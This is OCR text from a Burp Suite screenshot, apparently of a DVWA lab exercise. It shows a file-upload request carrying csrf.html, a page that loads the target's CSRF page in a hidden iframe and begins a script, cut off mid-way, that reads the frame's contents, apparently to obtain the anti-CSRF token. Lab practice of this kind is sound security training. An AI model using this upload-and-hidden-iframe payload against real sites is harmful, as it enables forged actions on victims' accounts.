 Burp Suite Community Editio
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comp
1 × 2 × +
Send Cancel < > 
Request
Response
Pretty Raw Hex \n
11 Connection: keep-alive
12 Cookie: security=medium; PHPSESSID=apbbbl982a78e4bhmrrfmfjib2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------17741395701860139694117637​5435
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------177413957018601396941176375435
21 Content-Disposition: form-data; name="uploaded"; filename="
csrf.html"
22 Content-Type: text/html
23
24 <html>
25 <body>
26 <p>TOTALLY LEGITIMATE AND SAFE WEBSITE </p>
27 <iframe id="myFrame"
src="http://192.168.116.7/DVWA/vulnerabilities/csrf"
style="visibility: hidden;"
onload="maliciousPayload()"></iframe>
28 <script>
29 function maliciousPayload() {
30 console.log("start");
31 var iframe = document.getElementById("myFrame");
32 console.log("iframe is here.")
33 var doc = iframe.contentDocument ||
iframe.contentWindow.document;